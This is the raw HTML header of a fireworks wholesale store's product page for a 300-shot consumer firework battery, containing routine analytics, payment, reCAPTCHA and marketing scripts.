

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.superiorfireworks.com/wholesale/product/w-j-ga101700/300-shot-saturn-missile-battery
body_size: 20678
content:

	

	
		
		
		
		
			
		
		

		

		

		
	
	<!DOCTYPE html><html lang="en" class="no-js" data-site="wholesale" xmlns:fb="http://ogp.me/ns/fb#"><script type="text/javascript">window.addEventListener('DOMContentLoaded', function () {sessionStorage.setItem('continue_url', 'https://www.superiorfireworks.com/wholesale/product/w-j-ga101700/300-shot-saturn-missile-battery');});</script><head><title>300-Shot Saturn Missile Battery: Superior Fireworks Wholesale</title><base href="https://www.superiorfireworks.com/mm5/"/><link type="text/css" media="all" rel="stylesheet" href="https://www.superiorfireworks.com/mm5/json.mvc?Store_Code=SFW&amp;Function=CSSResource_Output&amp;CSSCombinedResource_Code=stylesheet&T=4c491396" data-resource-group="css_list" data-resource-code="stylesheet" /><link type="text/css" rel="stylesheet" href="themes/retail/css/layout/page-prod.css?T=f727d6ac" data-resource-group="css_list" data-resource-code="prod" /><link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,400;0,700;1,400;1,700&family=Fjalla+One:wght@400&display=swap" rel="stylesheet">
<script type="text/javascript">
var MMThemeBreakpoints =
[
{
"code":	"mobile",
"name":	"Mobile",
"start":	{
"unit": "px",
"value": ""
}
,
"end":	{
"unit": "em",
"value": "39.999"
}
}
,{
"code":	"tablet",
"name":	"Tablet",
"start":	{
"unit": "px",
"value": ""
}
,
"end":	{
"unit": "em",
"value": "59.999"
}
}
];
</script>
<script type="text/javascript">
var json_url = "https:\/\/www.superiorfireworks.com\/mm5\/json.mvc\u003F";
var json_nosessionurl = "https:\/\/www.superiorfireworks.com\/mm5\/json.mvc\u003F";
var Store_Code = "SFW";
</script>
<script type="text/javascript" src="https://www.superiorfireworks.com/mm5/clientside.mvc?T=75e0ab45&amp;M=1&amp;Module_Code=paypalcp&amp;Filename=runtime.js" integrity="sha512-07WkaOLLaip2Dvm8Q2zJmUuR0h3SyBhyU0VomiKBwor6uG4qY8Y1+ZaUIbH0mDNbfK9KtTy0hGqR0wspCTVoiA==" crossorigin="anonymous" async defer></script>
<script src="https://www.paypal.com/sdk/js?client-id=AcCNNzIa9VV_d1q2jFf4pNN33IIecvECC34nYq0EJIGN9EonWCRQD5JkXT_EDm6rOSCvnRE9g6JOGZXc&amp;merchant-id=XYLZZXQ45NL36&amp;currency=USD&amp;components=buttons,messages&amp;enable-funding=venmo" data-partner-attribution-id="Miva_PCP"></script>
<script type="text/javascript" src="https://www.superiorfireworks.com/mm5/clientside.mvc?T=75e0ab45&amp;M=1&amp;Filename=ajax.js" integrity="sha512-McXI+cXIEPNC7HbSz94S2XM/R0v5YdTRU+BO1YbBiuXQAIswLmoQv1FxQYIXJJj7wDp49pxe2Z2jkAzxlwdpHA==" crossorigin="anonymous"></script>
<script type="text/javascript" src="https://www.superiorfireworks.com/mm5/clientside.mvc?T=75e0ab45&amp;M=1&amp;Filename=runtime_ui.js" integrity="sha512-/7xWGNe0sS/p3wr1li7dTArZ7U2U1wLTfYKLDGUh4nG7n6EV37Z6PmHUrztlddWy1VAMOFBZOvHSeKPkovwItw==" crossorigin="anonymous"></script>
<script type="text/javascript" src="https://www.superiorfireworks.com/mm5/clientside.mvc?T=75e0ab45&amp;M=1&amp;Module_Code=cmp-cssui-searchfield&amp;Filename=runtime.js" integrity="sha512-teSzrMibngbwdbfyXVRBh+8lflHmBOiRaSk8G1VQuZKH8AZxftMYDKg7Bp49VYQx4dAOB5Ig279wpH2rUpx/6w==" crossorigin="anonymous"></script>
<script type="text/javascript">
var MMSearchField_Search_URL_sep = "https:\/\/www.superiorfireworks.com\/wholesale\/search\u003FSearch=";
(function( obj, eventType, fn )
{
if ( obj.addEventListener )
{
obj.addEventListener( eventType, fn, false );
}
else if ( obj.attachEvent )
{
obj.attachEvent( 'on' + eventType, fn );
}
})( window, 'mmsearchfield_override', function()
{
MMSearchField.prototype.onMenuAppendHeader = function(){return null;}MMSearchField.prototype.onMenuAppendItem = function( data ){var span;span = newElement( 'span', null, null, null );span.innerHTML = data;return span;}MMSearchField.prototype.onMenuAppendStoreSearch = function( search_value ){var item;item = newElement( 'div', { 'class': 'mm_searchfield_menuitem mm_searchfield_menuitem_storesearch' }, null, null );item.element_text = newTextNode( 'Search store for product "' + search_value + '"', item );return item;}MMSearchField.prototype.onFocus = function( e ) { ; };MMSearchField.prototype.onBlur = function( e ) { ; };MMSearchField.prototype.Menu_Show = function(){if ( this.menu_visible ){return;}this.menu_visible = true;// this.element_menu.style.display = 'block';this.element_menu.classList.add('show--menu');}MMSearchField.prototype.Menu_Hide = function( e ) { this.Menu_Empty();if ( !this.menu_visible ){return;}this.menu_visible = false;// this.element_menu.style.display = 'none';this.element_menu.classList.remove('show--menu');};
} );
</script>
<base href="https://www.superiorfireworks.com/mm5/"><meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1"><meta property="og:description" content="" /><link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png"><link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png"><link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png"><link rel="manifest" href="/site.webmanifest"><link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5"><meta name="msapplication-TileColor" content="#da532c"><meta name="theme-color" content="#ffffff"><meta property="og:type" content="website" /><link href="/mm5/humans.txt" rel="author"><link rel="canonical" href="https://www.superiorfireworks.com/wholesale/product/w-j-ga101700/300-shot-saturn-missile-battery"><meta property="og:url" content="https://www.superiorfireworks.com/wholesale/product/w-j-ga101700/300-shot-saturn-missile-battery" /><!--[if lt IE 9]><script type="text/javascript" src="themes/retail/js/modernizr.js?T=0f59bf9c" data-resource-code="modernizr_ie"></script><script type="text/javascript" src="themes/retail/js/respond.min.js?T=012b8701" data-resource-code="respond_ie"></script><![endif]--><!-- Google Tag Manager --><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-TRWWKPJ');</script><!-- End Google Tag Manager --><!-- Google Tag Manager - Data Layer --><script>window.dataLayer = window.dataLayer || []; window.dataLayer.push({'requestUri': '\/wholesale\/product\/w-j-ga101700\/300-shot-saturn-missile-battery','canonicalUri': '\/wholesale\/product\/w-j-ga101700\/300-shot-saturn-missile-battery','refererUri': '','pageCode': 'PROD','pageType': 'product','pageName': 'Product Display','basketId': 'provisional','categoryCode': 'repeaters','categoryName': '200 Gram Repeaters','productCode': 'JG4001','checkoutStep': ''});window.dataLayer.push({'event': 'view_item','ecommerce': {'items': [{'item_name': '300-Shot Saturn Missile Battery','item_id': 'JG4001','price': '160.37','quantity': '1','currency': 'USD','sku': 'JG4001','item_category': '200 Gram Repeaters'}]}});</script>
<script type="text/javascript" src="https://www.superiorfireworks.com/mm5/clientside.mvc?T=75e0ab45&M=1&Module_Code=mvga&amp;Filename=mvga.js"></script>
<script type="text/javascript">
var Product_Code = 'JG4001';
var Screen = 'PROD';
</script>

<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-2083866-1', 'auto');

var mvga_basketitems = [

];

var mvga_orderitems = [

];

var mvga_productlist = [];

var mvga_tracker = new MVGA_Tracker( '', '200 Gram Repeaters', 'JG4001', '300-Shot Saturn Missile Battery', mvga_basketitems, mvga_orderitems );


	
	

	ga( 'require', 'ec' );

	
	ga( 'ec:addImpression',
	{
		'id'		: 'JX4002',
		'name'		: 'Missile Defense',
		'list'		: 'Related Products',
		'position'	: '416'
	} ); 

	mvga_productlist.push( 
	{
		'code'		: 'JX4002',
		'name'		: 'Missile Defense',
		'position'	: '416'
	} );
	
	ga( 'ec:addImpression',
	{
		'id'		: 'KG5002',
		'name'		: '750-Shot Color Saturn Missile Battery',
		'list'		: 'Related Products',
		'position'	: '396'
	} ); 

	mvga_productlist.push( 
	{
		'code'		: 'KG5002',
		'name'		: '750-Shot Color Saturn Missile Battery',
		'position'	: '396'
	} );
	
	ga( 'ec:addImpression',
	{
		'id'		: 'JG4024',
		'name'		: '100-Shot Saturn Missile Battery',
		'list'		: 'Related Products',
		'position'	: '537'
	} ); 

	mvga_productlist.push( 
	{
		'code'		: 'JG4024',
		'name'		: '100-Shot Saturn Missile Battery',
		'position'	: '537'
	} );
	

	ga( 'ec:addProduct',
	{
		'id'		: 'JG4001',
		'name'		: '300-Shot Saturn Missile Battery',
		'brand'		: 'The Great American Fireworks Co.',
		'category'	: '200 Gram Repeaters'
	} ); 

	ga( 'ec:setAction', 'detail' );


ga( 'send', 'pageview', { 'page':'\/wholesale\/product\/w-j-ga101700\/300-shot-saturn-missile-battery\u003F' } );


</script><style type="text/css" media="all" rel="stylesheet" data-resource-group="modules" data-resource-code="tgreviews">.product-prod--bottom:has(.t-tgreviews__form) {.product-prod--video-wrap {align-self: start;padding-top: 5rem;.product-prod--video {top: unset;transform: unset;}}}/* ------------------------ =Form Template------------------------ */.prod .t-tgreviews__form {max-height: 75dvh;max-width: 40rem;overflow: clip auto;}.t-tgreviews__form {background-color: #fff;border-radius: 0.5rem;padding: 2rem;fieldset {font: unset;.c-heading-foxtrot {font-size: 1rem;font-weight: bold;}.c-form-list:not(.o-layout) {list-style: none;margin: 0;padding: 0;}.c-form-list__item {display: block;margin-bottom: 0.5em;width: 100%;}.c-form-list .c-form-list__item:last-child,.c-form-list .c-form__item:last-child {margin-bottom: 0;}@media (min-width: 48em) {.c-form-list__item {max-width: 20em;}.c-form-list__item--full {max-width: 100%;}}.c-form-label {display: inline-flex;gap: 0.25em;}.c-control-group {align-items: stretch;display: flex;flex-wrap: wrap;position: relative;width: 100%;}.c-control-group .c-control-group__button,.c-control-group .c-control-group__field {border-radius: 0;flex: 1 1 auto;min-width: 0;position: relative;width: 1%;}.c-control-group .c-control-group__field {height: auto;margin-bottom: 0;}.c-control-group .c-control-group__button:not(:first-child):not(:first-of-type),.c-control-group .c-control-group__field:not(:first-child):not(:first-of-type) {border-left-width: 0;}.c-control-group__field[type="text"][disabled] {color: #000;}}}.t-tgr_rating {display: inline-flex;flex-direction: row-reverse;}.t-tgr_rating > input {clip: rect(0 0 0 0);clip-path: inset(50%);height: 1px;margin: -1px;overflow: hidden;padding: 0;position: absolute;white-space: nowrap;width: 1px;}.t-tgr_rating > label {align-items: center;cursor: pointer;display: inline-flex;gap: 1em;justify-content: center;.u-icon-star-full {fill: #ddd;}}.t-tgr_rating > label:first-child {margin-right: -0.25rem;}.t-tgr_rating:not(:hover) > input:checked ~ label,.t-tgr_rating > label:hover,.t-tgr_rating > label:hover ~ label,.t-tgr_rating > input:checked + label:hover,.t-tgr_rating > input:checked ~ label:hover,.t-tgr_rating > label:hover ~ input:checked ~ label,.t-tgr_rating > input:checked ~ label:hover ~ label {color: #ea0605;.u-icon-star-full {fill: #ea0605;}}/* ------------------------ =Reviews Template------------------------ */.t-tgreview_container {line-height: 1;}.t-tgreviews_average__star,.t-tgreviews_average__star-overlay {color: rgba(0, 0, 0, 0.2);position: relative;}.t-tgreviews_average__star {display: inline-block;font-size: 1.25rem;position: relative;}.t-tgreviews_average__star-overlay {left: 0;overflow: hidden;position: absolute;top: 0;}.t-tgreviews_average__star-number {border: 1px solid #aaa;border-radius: 4px;font-size: 0.8rem;font-weight: bold;padding: 4px;}.t-review-star-color {color: #ea0605;}.t-tgreviews_average__star:hover {cursor: pointer;}@media screen and (min-width: 480px) {.t-tgreviews_average__star {font-size: 1.5rem;}}.t-tgreview_description-container {align-items: center;cursor: pointer;font-size: 0.9rem;gap: 0.5rem;margin-bottom: 0.5rem;}.t-tgreview_full {border: 1px solid #ccc;display: grid;gap: 1rem;grid-template-columns: repeat(auto-fit, minmax(20rem, 1fr));padding: 1rem;}.t-tgreviews-overviews {align-items: center;display: flex;flex-direction: column;gap: 0.5rem;justify-content: space-between;.t-tgreviews-overviews__average {font-size: 2rem;font-weight: 600;}.t-tgreviews_average__star {font-size: 2.5rem;}.t-write_review_link {font-weight: 400;height: auto;line-height: unset;padding: 1rem;}}.t-tgreviews-breakdowns {display: flex;flex-direction: column;gap: 0.5rem;justify-content: space-between;}.t-tgreviews-breakdown {align-items: center;display: flex;gap: 1ch;}.t-tgreviews-breakdown__rating {flex: 0 0 auto;}.t-tgreviews-breakdown__percent {flex: 1 1 auto;}.t-tgreviews-breakdown__percentage {background: #ccc;height: 5px;margin-top: 5px;position: relative;}.t-tgreviews-breakdown__percentage-overlay {background: #ea0605;height: 5px;left: 0;position: absolute;top: 0;}.t-tgreviews-breakdown__count {flex: 0 0 auto;}.t-tgreview_container_full,.t-tgreviews-reviews {display: flex;flex-direction: column;gap: 1.5rem;}.t-tgreview_container_full {padding-inline: 1rem;width: 100%;}.t-tgreviews-review {border-bottom: 1px solid #ccc;display: grid;gap: 0.5rem 0;line-height: 1.5;padding-bottom: 1rem;@media screen and (min-width: 960px) {grid-template-columns: 1fr 12rem;}.t-tgreviews-verified-buyer {color: #1f874b;font-size: 0.875rem;font-weight: bold;}.t-tgreviews-review__user {display: flex;flex-direction: column;font-size: 0.8125rem;}.t-tgreviews-review__summary,.tgreviews-review__additionalfields {grid-column: 1/-1;}}.t-tgreviews-sort-page {display: flex;gap: 1rem;justify-content: end;.tgreviews-sorting {margin: 0;}.tgreviews-label {display: block;font-size: 0.875rem;padding-bottom: 0.125rem;}}.ctgy .tgreviews__no-reviews,.srch .tgreviews__no-reviews {display: none;}</style><link type="text/css" media="all" rel="stylesheet" integrity="sha256-azmnEQ3xc/D/uyeo8T0LRWmDOBwhr17Rk6GtYjKzS1Q= sha384-ay0u+m/lfMTZvLWdRXoOUUDgVWll4GjZDJR2ol20vWaaiUwryZRUpqKJBEHon4ou sha512-eC4RTTPvGENwj9AjzK7ScIdJ5maflRvKmNWuPVSqybAWjX673EuhBYyOhS91z78CAJACO2TlCxWioQczmPA/6g==" crossorigin="anonymous" href="https://www.superiorfireworks.com/mm5/json.mvc?Store_Code=SFW&amp;Function=CSSResource_Output&amp;CSSResource_Code=mm-theme-styles&T=e96976d9" data-resource-group="modules" data-resource-code="mm-theme-styles" /><script type="text/javascript" data-resource-group="modules" data-resource-code="recaptcha_v3">
(() =>
{
var script;
script	= document.createElement( 'script' );
script.src	= 'https://www.google.com/recaptcha/api.js?render=6Lc91eIcAAAAAANVs9bp8Ab3oSQIzzO0Ic20N00Y';
document.documentElement.appendChild( script );
} )();
document.addEventListener( 'DOMContentLoaded', () =>
{
var form, element, elements, form_lookup;
form_lookup = new Array();
elements = document.querySelectorAll( 'form input\u005Bname\u003D\"Action\"\u005D\u005Bvalue\u003D\"ICST\"\u005D' )
for ( element of elements )
{
if ( element instanceof HTMLFormElement )	form = element;
else if ( element.form instanceof HTMLFormElement )	form = element.form;
else
{
form = null;
while ( element )
{
if ( element instanceof HTMLFormElement )
{
form = element;
break;
}
element = element.parentNode;
}
}
if ( form && ( form_lookup.indexOf( form ) === -1 ) )
{
form_lookup.push( form );
new Miva_reCAPTCHAv3_FormSubmitListener( form, 'customer_account_create' );
}
}
elements = document.querySelectorAll( 'form input\u005Bname\u003D\"Action\"\u005D\u005Bvalue\u003D\"EMPW\"\u005D' )
for ( element of elements )
{
if ( element instanceof HTMLFormElement )	form = element;
else if ( element.form instanceof HTMLFormElement )	form = element.form;
else
{
form = null;
while ( element )
{
if ( element instanceof HTMLFormElement )
{
form = element;
break;
}
element = element.parentNode;
}
}
if ( form && ( form_lookup.indexOf( form ) === -1 ) )
{
form_lookup.push( form );
new Miva_reCAPTCHAv3_FormSubmitListener( form, 'customer_forgot_password' );
}
}
elements = document.querySelectorAll( 'form input\u005Bname\u003D\"Action\"\u005D\u005Bvalue\u003D\"WaitlistAdd\"\u005D' )
for ( element of elements )
{
if ( element instanceof HTMLFormElement )	form = element;
else if ( element.form instanceof HTMLFormElement )	form = element.form;
else
{
form = null;
while ( element )
{
if ( element instanceof HTMLFormElement )
{
form = element;
break;
}
element = element.parentNode;
}
}
if ( form && ( form_lookup.indexOf( form ) === -1 ) )
{
form_lookup.push( form );
new Miva_reCAPTCHAv3_FormSubmitListener( form, 'WaitlistAdd' );
}
}
elements = document.querySelectorAll( 'form input\u005Bname\u003D\"Action\"\u005D\u005Bvalue\u003D\"TGRADD\"\u005D' )
for ( element of elements )
{
if ( element instanceof HTMLFormElement )	form = element;
else if ( element.form instanceof HTMLFormElement )	form = element.form;
else
{
form = null;
while ( element )
{
if ( element instanceof HTMLFormElement )
{
form = element;
break;
}
element = element.parentNode;
}
}
if ( form && ( form_lookup.indexOf( form ) === -1 ) )
{
form_lookup.push( form );
new Miva_reCAPTCHAv3_FormSubmitListener( form, 'product_review' );
}
}
} );
class Miva_reCAPTCHAv3_FormSubmitListener
{
#form;
#submitting;
#event_submit;
#original_submit;
#recaptcha_action;
#event_fallback_submit;
constructor( form, recaptcha_action )
{
this.#form	= form;
this.#submitting	= false;
this.#original_submit	= form.submit;
this.#recaptcha_action	= recaptcha_action;
this.#event_fallback_submit	= () => { this.#form.submit(); };
this.#event_submit	= ( e ) =>
{
e.stopImmediatePropagation();
e.preventDefault();
//
// Trigger overwritten submit to build reCAPTCHAv3 response, where the original
// form submit will be restored in the callback and the "submit" listener removed.
//
this.#form.submit();
}
this.#form.submit	= () =>
{
if ( this.#submitting )
{
return;
}
this.#submitting = true;
Miva_reCAPTCHAv3_Submit( this.#recaptcha_action, ( token ) =>
{
var input_response;
this.#submitting	= false;
input_response	= document.createElement( 'input' );
input_response.type	= 'hidden';
input_response.name	= 'reCAPTCHAv3_Response';
input_response.value	= token;
this.#form.submit	= this.#original_submit;
this.#form.removeEventListener( 'submit', this.#event_submit, { capture: true } );
this.#form.appendChild( input_response );
if ( this.#form.requestSubmit )
{
this.#form.requestSubmit();
}
else
{
this.#form.addEventListener( 'submit', this.#event_fallback_submit );
this.#form.dispatchEvent( new Event( 'submit', { bubbles: true, cancelable: true } ) );
this.#form.removeEventListener( 'submit', this.#event_fallback_submit );
}
} );
};
this.#form.addEventListener( 'submit', this.#event_submit, { capture: true } );
}
}
function Miva_reCAPTCHAv3_Submit( recaptcha_action, callback )
{
try
{
grecaptcha.ready( () => {
try
{
grecaptcha.execute( '6Lc91eIcAAAAAANVs9bp8Ab3oSQIzzO0Ic20N00Y', { action: recaptcha_action } ).then( ( token ) => {
callback( token );
} );
}
catch ( e )
{
setTimeout( () => callback( 'recaptcha failed' ) );
}
} );
}
catch ( e )
{
setTimeout( () => callback( 'recaptcha failed' ) );
}
}
</script><script type="text/javascript" data-resource-group="modules" data-resource-code="sendlane_beacon">
const script = document.createElement('script');
script.src = 'https://sendlane.com/scripts/pusher.js';
script.async = true;
script.setAttribute( 'data-token', '1916d011-dfe7-4e7e-8f30-b33091c17003' );
document.head.appendChild(script);
window._Sendlane = window._Sendlane || [];
</script><script type="text/javascript" data-resource-group="modules" data-resource-code="sendlane_events">
_Sendlane.push(
{
"event":	"product_viewed",
"product_id":	"JG4001",
"email":	""
} );
</script><script type="text/javascript" src="https://www.superiorfireworks.com/mm5/clientside.mvc?T=75e0ab45&amp;M=1&amp;Filename=runtime.js" integrity="sha512-UI0Old4Ws3U391nyoV0vFyAAtTIBCB9lfyjeFmbSL6hXEydc+i1+rNXGUyHS0Cxie86+826pP73MUPWZOfFyQg==" crossorigin="anonymous"></script><script type="text/javascript" src="https://www.superiorfireworks.com/mm5/clientside.mvc?T=75e0ab45&amp;M=1&amp;Filename=MivaEvents.js" integrity="sha512-8/iYA8EaRbo9g3TubGIEbmJIZWr4wZpFEvSwDUq9II5D2f99Ox84fiXxr3z0nu5jUlnyhrJ/chNNXGDcKILpeA==" crossorigin="anonymous"></script><script type="text/javascript" src="https://www.superiorfireworks.com/mm5/clientside.mvc?T=75e0ab45&amp;M=1&amp;Filename=AttributeMachine.js" integrity="sha512-+ROSkelNOA6JC6EZoiYVRC+iWxavQkF0/byFn5fp4pNIYnUfN7WRQ6hr6NTztuFhY/HzG54/NqwwVUiwKPQ5YA==" crossorigin="anonymous"></script><script>AttributeMachine.prototype.Generate_Discount = function (discount) {var discount_div;discount_div = document.createElement('div');discount_div.innerHTML = discount.descrip + ': ' + discount.formatted_discount;return discount_div;};AttributeMachine.prototype.Generate_Swatch = function (product_code, attribute, option) {var swatch = document.createElement('li'),wrap = document.createElement('span'),img = document.createElement('img');img.src = option.image;swatch.setAttribute('alt', option.prompt);swatch.setAttribute('title', option.prompt);swatch.setAttribute('data-code', option.code);swatch.setAttribute('data-color', option.prompt);swatch.appendChild(wrap);wrap.appendChild(img);return swatch;};AttributeMachine.prototype.Swatch_Click = function(input, attribute, option) {var i,swatchNameElement = document.getElementById('js-swatch-name');for (i = 0; i < input.select.options.length; i++) {if (input.select.options[i].value == option.code) {input.select.selectedIndex = i;};};if (attribute.inventory) {this.Attribute_Changed(input);};swatchNameElement.innerHTML = option.prompt;};</script><script type="text/javascript" src="https://www.superiorfireworks.com/mm5/clientside.mvc?T=75e0ab45&amp;M=1&amp;Filename=ImageMachine.js" integrity="sha512-B88gkoq1NEqd0Zc3p48DrG7Ta9AzVKPJwMn9rkLxbr1OZG46PA5e/BM30sKp4MRyvaNe3HzeU4ITBMYkfmtqHQ==" crossorigin="anonymous"></script><script>var gallery = [],thumbnailIndex = 0;generate_thumbnail_event = new Event('ImageMachine_Generate_Thumbnail');ImageMachine.prototype.ImageMachine_Generate_Thumbnail = function (thumbnail_image, main_image, closeup_image, type_code) {var thumbnail,img;thumbnail = document.createElement('div');thumbnail.className = 'thumbnail-img-wrap';thumbnail.setAttribute('data-index', thumbnailIndex++);if (typeof(thumbnail_image) == 'string' && thumbnail_image.length > 0) {img = document.createElement('img');img.src = thumbnail_image;thumbnail.appendChild(img);};var gallery_image = (typeof(closeup_image) == 'string' && closeup_image.length > 0) ? closeup_image : main_image;gallery.push({src: gallery_image,title: '300-Shot Saturn Missile Battery'});document.dispatchEvent(generate_thumbnail_event);return thumbnail;};</script><meta property="og:title" content="300-Shot Saturn Missile Battery" /><meta property="og:type" content="product" /><meta property="og:image" content="https://www.superiorfireworks.com/mm5/graphics/00000002/GAFC-300ShotSaturnMissileBattery.jpg" /><meta property="og:url" content="https://www.superiorfireworks.com/wholesale/product/w-j-ga101700/300-shot-saturn-missile-battery" /><meta property="og:site_name" content="Superior Fireworks Wholesale" /><meta property="og:description" content="Check out the deal on 300-Shot Saturn Missile Battery at Superior Fireworks Wholesale" /><meta name="twitter:card" content="summary_large_image"><meta name="twitter:site" content="@https://twitter.com/SuperiorFirewks"><meta name="twitter:creator" content="@https://twitter.com/SuperiorFirewks"><meta name="twitter:url" content="https://www.superiorfireworks.com/wholesale/product/w-j-ga101700/300-shot-saturn-missile-battery"><meta name="twitter:title" content="300-Shot Saturn Missile Battery"><meta name="twitter:description" content="Check out the deal on 300-Shot Saturn Missile Battery at Superior Fireworks Wholesale"><meta name="twitter:image" content="https://www.superiorfireworks.com/mm5/graphics/00000002/GAFC-300ShotSaturnMissileBattery.jpg"><meta name="twitter:image:alt" content="300-Shot Saturn Missile Battery"><link rel="next" href="https://www.superiorfireworks.com/wholesale/product/w-j-ga101700/300-shot-saturn-missile-battery?p=2" /><!-- power reviews --></head><body id="js-PROD" class="prod single-column JG4001"><!-- Google Tag Manager (noscript) --><noscript xmlns:mvt="http://www.w3.org/1999/html"><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TRWWKPJ" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><!--[if lt IE 9]> <p class="message closable message-info browsehappy align-center"><a href="#" class="close">&times;</a>You are using an <strong>outdated</strong> browser.<br />Please <a href="http://browsehappy.com/" target="_blank" rel="nofollow">upgrade your browser</a> to improve your experience.</p> <![endif]--><header class="header"><div class="header--top secondary-font"><div class="wrap"><div class="row"><div class="column large-two-thirds large-show hide header--top__left"><ul class="inline-list np nm uppercase header--top__links">
<li><a href="https://www.superiorfireworks.com/wholesale/ordering-information" target="_self">Ordering Process</a></li>
<li><a href="/wholesale/ordering-information#discounts" target="_self">Volume Discounts</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/shipping" target="_self">Shipping Info</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/show-builder-catalog" target="_self">Show Builder</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/apply-for-a-reseller-account" target="_self">Reseller Application</a></li>
<li><a href="/blog" target="_self">Blog</a></li>
</ul>
</div><div class="column medium-half seven-twelfths large-hide show header--main__store secondary-font"><div class="header--main__store-inner"><span class="header--main__store-subtitle uppercase">You are Shopping</span><span class="header--main__store-selection uppercase">Wholesale <span data-icon="&#x43;" class="primary-color header--main__store-icon"></span></span><ul class="navigation-set horizontal-drop-down">
<li class="level-1"><a href="/retail" target="_self">Retail</a>
</li>
<li class="level-1"><a href="/wholesale" target="_self">Wholesale</a>
</li>
<li class="level-1"><a href="https://www.superiorcelebrations.com" target="_blank">Celebrations</a>
</li>
</ul>
</div></div><div class="column medium-half large-one-third five-twelfths align-right"><div class="header--top__phone medium-inline-block hide">(904) 213-0615</div><div class="header--top__account inline-block"><a href="https://www.superiorfireworks.com/wholesale/customer-account" class="no-decoration uppercase"><span class="icon-SF-Icons_Account header--top__account-icon"></span><span class="header--top__account-text">My Account</span><span data-icon="&#x43;" class="header--top__account-arrow-icon"></span></a></div></div></div></div></div><div class="header--main"><div class="wrap"><div class="row flex"><div class="column x-large-one-eighth large-one-sixth one-fourth header--main__menu secondary-font uppercase flex ai-center jc-center js-main-menu-toggle "><div class="header--main__menu-toggle align-center primary-color"><div class="hamburger hamburger--collapse js-hamburger"><div class="hamburger-box"><div class="hamburger-inner"></div></div></div> Shop<span class="medium-inline-block hide">&nbsp;All</span></div></div><div class="column x-large-one-eighth large-one-sixth large-flex hide header--main__store ai-center jc-center secondary-font"><div class="header--main__store-inner"><div class="header--main__store-subtitle uppercase">You are Shopping</div><div class="header--main__store-selection uppercase">Wholesale <span data-icon="&#x43;" class="primary-color header--main__store-icon"></span><ul class="navigation-set horizontal-drop-down">
<li class="level-1"><a href="/retail" target="_self">Retail</a>
</li>
<li class="level-1"><a href="/wholesale" target="_self">Wholesale</a>
</li>
<li class="level-1"><a href="https://www.superiorcelebrations.com" target="_blank">Celebrations</a>
</li>
</ul>
